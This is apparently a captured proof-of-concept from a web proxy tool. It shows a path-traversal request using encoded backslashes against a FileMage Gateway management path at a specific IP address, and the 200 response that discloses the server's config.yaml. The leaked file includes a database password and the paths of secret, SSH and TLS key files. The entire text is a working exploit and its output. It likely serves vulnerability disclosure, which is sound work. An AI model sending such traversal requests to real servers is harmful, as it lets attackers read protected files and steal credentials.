 Request
Pretty Raw Hex
\n
1 GET
/mgmnt/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cprogr
amdata%5cfilemage%5cgateway%5cconfig.yaml HTTP/2
2 Host: 20.172.178.128
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Sec-Ch-Ua-Platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://20.172.178.128/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: max-age=31536000, public
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Wed, 12 Jul 2023 22:56:08 GMT
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Content-Length: 1265
10 Date: Wed, 12 Jul 2023 22:56:35 GMT
11
12 pg_user: filemage
13 pg_host: localhost
14 pg_database: filemage
15 pg_password: filemage
16 http_address: 0.0.0.0
17 http_port: 80
18 http_secret_file: C:\ProgramData\FileMage\Gateway\secret.txt
19 sftp_host_keys:
20 - C:\ProgramData\FileMage\Gateway\keys\ssh_host_rsa_key
21 ftp_address: 0.0.0.0
22 ftp_data_port_start: 6000
23 ftp_data_port_end: 6005
24 sftp_address: 0.0.0.0
25 sftp_port: 22
26 tls_certificate: C:\ProgramData\FileMage\Gateway\certs\default.cert
27 tls_certificate_key: C:\ProgramData\FileMage\Gateway\certs\default.key
28 acme_cache_dir: C:\ProgramData\FileMage\Gateway\acme
29 authentication_log:
30 enabled: yes
31 path: C:\ProgramData\FileMage\Gateway\auth.log
32 format: logfmt
33 max_size_mb: 10
34 max_backups: 3
35 max_age_days: 28
36 compress: yes
37 ftp_log:
38 enabled: yes
39 path: C:\ProgramData\FileMage\Gateway\ftp.log
40 format: logfmt
41 max_size_mb: 10
42 max_backups: 3
43 max_age_days: 28
44 compress: yes